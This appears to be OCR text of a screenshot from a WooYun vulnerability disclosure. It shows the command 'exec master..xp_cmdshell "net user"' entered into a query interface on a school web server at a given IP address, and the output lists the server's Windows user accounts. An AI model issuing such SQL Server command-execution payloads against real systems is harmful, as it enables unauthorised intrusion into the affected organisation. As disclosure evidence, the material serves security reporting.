 223.72.237.130//teachweb/cxjk/SelectInterface.aspx
hao123_上网 Google WooYun.or 补天 - 全球
查询接口
exec master..xp_cmdshell"net user"
执 行
output
\\ 的用户帐户
-------------------------------------------------------------------------------
Administrator ASPNET Guest
IUSR_KDCNU IWAM_KDCNU SQLDebugger
SUPPORT_388945a0
命令运行完毕，但发生一个或多个错误。
www.wooyun.org